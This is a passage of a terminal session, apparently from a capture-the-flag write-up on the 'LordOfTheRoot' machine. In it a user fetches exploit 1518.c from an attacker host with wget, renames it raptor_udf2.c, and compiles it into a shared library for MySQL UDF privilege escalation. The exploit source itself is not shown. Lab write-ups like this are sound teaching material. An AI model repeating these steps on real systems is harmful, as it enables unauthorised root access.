 smeagol@LordOfTheRoot:~$ wget http://192.168.88.10:5555/1518.c
--2022-07-24 06:43:51--  http://192.168.88.10:5555/1518.c
Connecting to 192.168.88.10:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3281 (3.2K) [text/plain]
Saving to: ‘1518.c’
Exploit Title Path
100%[======================================================================>] 3,281       --.-K/s   in 0s
2022-07-24 06:43:51 (372 MB/s) - ‘1518.c’ saved [3281/3281]
smeagol@LordOfTheRoot:~$ mv 1518.c raptor_udf2.c
smeagol@LordOfTheRoot:~$ ls
39166.c  Documents  examples.desktop  Pictures  raptor_udf2.c  Templates
Desktop  Downloads  Music             Public    shell          Videos
smeagol@LordOfTheRoot:~$ gcc -g -c raptor_udf2.c
smeagol@LordOfTheRoot:~$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
smeagol@LordOfTheRoot:~$